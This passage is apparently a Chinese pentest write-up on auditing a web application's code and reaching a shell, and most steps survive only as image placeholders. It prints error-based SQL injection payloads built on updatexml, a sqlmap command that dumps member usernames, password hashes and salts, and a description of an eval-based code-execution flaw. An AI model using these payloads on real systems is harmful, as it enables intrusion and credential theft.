# 记一次渗透实战-代码审计到getshell

## 0x01信息收集## 0x02源码解密## 0x03多处前台SQL注入updatexml（）是一个使用不同的xml标记匹配和替换xml块的函数。

updatexml使用时，当xpath_string格式出现错误，mysql则会爆出xpath语法错误（xpath syntax error）

1. `#读取数据库中的表`
2. `data=123456&id=1and updatexml(1,concat(1,(select group_concat(table_name)from information_schema.tables where table_schema=database())),1)`1. `#读取回显内容的第33位开始的60位，因为限制最大返回32，所以回显的是32个长度内容`
2. `1and updatexml(1,mid(concat(1,(select group_concat(table_name)from information_schema.tables where table_schema=database())),33,60),1)`1. `python3 sqlmap.py -r 1.txt-p "id"--dbms=mysql --technique=E -D bingxin -T BX_menber -C 'username,password,salt'-`
2. `-dump`## 0x04后台两处代码执行getshell1. `1、首先将 software 表中的字段 encrypt 的值定义给常量 API_ENCRYPT`
2. `2、if条件判断如果 API_ENCRYPT 的值为 defined_encrypt，进入eval函数执行，并且其参数为字段 defined_encrypt 的值`
